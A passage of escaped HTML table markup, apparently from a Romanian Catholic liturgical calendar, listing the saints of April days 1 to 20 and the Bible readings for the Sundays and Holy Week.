padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Hugo, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc de Paola, pustnic *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Alois Scrosoppi, pr.; Sixt I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Isidor, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Vincenţiu Ferrer, pr. *; Irina, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Eutihie, patriarhul Constantinopolului\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E7\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a din Post\u003Cbr \/\u003E\nSf. Ioan Baptist de La Salle, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 43,16-21; Ps 125; Fil 3,8-14; In 8,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iulia Billiart, călug.; Dionisie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ubald, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Apoloniu, pr. m.; Macarie\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Stanislau, ep. m. *; Gemma Galgani, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iuliu I, pp. m.; Sava Gotul, m. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martin I, pp. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E14\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA FLORIILOR\u003Cbr \/\u003E\nSs. Tiburţiu, Valerian şi Maxim, m.; Liduina, fc.; Fer. Isabela, fc. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 50,4-7; Ps 21; Fil 2,6-11; Lc 22,14-23,56 (Lc 23,1-49)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Damian de Veuster, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernadeta Soubirous, fc.; Benedict Iosif Labre\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ilie, Paul şi Isidor, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJOIA SFÂNTĂ (Cina Domnului)\u003Cbr \/\u003E\nSf. Atanasia din Egina\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EVINEREA SFÂNTĂ (Patima şi moartea Domnului) (\u003Cspan style=\"color: #0000dd;\"\u003Epost şi ab.\u003C\/span\u003E) LP\u003Cbr \/\u003E\nSf. Leon al IX-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; 